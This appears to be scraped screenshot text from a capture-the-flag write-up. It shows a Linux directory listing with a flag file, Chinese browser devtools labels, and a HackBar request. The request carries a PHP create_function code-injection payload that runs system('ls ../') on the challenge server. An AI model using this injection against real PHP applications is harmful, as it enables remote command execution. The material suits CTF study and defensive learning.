 app bin boot create_mysql_admin_user.sh dev etc ffflll4g home lib lib64 media mnt opt proc root run run.sh sbin srv start-apache2.sh start-mysqld.sh sys tmp usr var 666
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://xmctf.top:8896/?act=%5ccreate_function&arg=){}system('ls ../');//
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key=1